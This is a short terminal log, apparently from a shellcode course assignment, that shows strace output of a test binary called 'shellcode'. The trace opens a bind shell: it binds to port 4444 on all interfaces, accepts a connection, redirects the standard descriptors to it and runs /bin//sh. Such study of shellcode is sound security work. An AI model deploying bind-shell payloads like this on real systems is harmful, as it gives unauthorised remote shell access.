 root@nipun-Lenovo-3000-G530:/home/nipun/Desktop/Exam/ASS-1# strace -e dup2,execve,listen,bind,socket,accept ./shellcode
execve("./shellcode", ["./shellcode"], [/* 43 vars */]) = 0
Shellcode Length:  20
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 4
bind(4, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("0.0.0.0")}, 16) = 0
listen(4, 0)                            = 0
accept(4, 0, 0x10)                      = ? ERESTARTSYS (To be restarted)
--- SIGWINCH (Window changed) @ 0 (0) ---
accept(4, 0, 0x10)                      = ? ERESTARTSYS (To be restarted)
--- SIGWINCH (Window changed) @ 0 (0) ---
accept(4, 0, 0x10)                      = 5
dup2(5, 4)                              = 4
dup2(5, 3)                              = 3
dup2(5, 2)                              = 2
dup2(5, 1)                              = 1
dup2(5, 0)                              = 0
execve("/bin//sh", ["/bin//sh"], [/* 0 vars */]) = 0